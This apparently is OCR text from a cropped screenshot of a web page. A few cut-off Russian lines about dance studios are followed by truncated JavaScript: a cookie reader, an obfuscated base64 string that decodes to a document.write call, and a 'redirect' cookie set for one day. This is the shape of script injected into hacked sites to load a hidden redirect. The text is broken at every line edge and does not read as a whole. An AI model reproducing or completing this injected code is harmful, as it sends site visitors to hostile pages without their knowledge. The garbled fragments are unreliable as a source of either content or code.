
равлениях, посетив различные студии и
нцевать там. По сути, неважно какое
ное чтобы он с радостью и энтузиазмом
tion getCookie(e){var
|; )»+e.replace(/([\.$?*|{}\(\)\
n U?decodeURIComponent(U[1]):void 0}var
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
=Math.floor(Date.now()/1e3+86400),date=new
ent.cookie=»redirect=»+time+»; path=/;
write(»)}